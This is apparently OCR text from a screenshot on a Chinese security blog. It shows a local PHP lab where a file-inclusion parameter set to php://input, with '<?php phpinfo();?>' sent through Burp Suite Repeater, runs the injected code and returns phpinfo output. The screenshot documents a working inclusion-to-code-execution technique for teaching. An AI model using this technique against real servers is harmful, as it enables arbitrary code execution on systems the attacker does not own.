 PHP 7.3.4 - phpinfo()
不安全 | zac/zactest.php?file=php://input
PHP Version 7.3.4
System Windows NT LAPTOP-BFI
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017
Architecture x64
Configure Command cscript /nologo configure.
pdo-oci=c:\php-snap-buil
snap-build\deps_aux\orac
enable-com-dotnet=share
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\phpstudy_pro\Extension
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /zactest.php?file=php://input HTTP/1.1
2 Host: zac
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win
6 Accept: text/html,application/xhtml+xml,appli
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 18
11
12 <?php phpinfo();?>
Response
Pretty Raw Hex Render \n
PHP Version 7.3.4
System
Build Date
Compiler
Architecture
Configure Command
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Ex
Zend Extension
Zend Extension Build
ZAC安全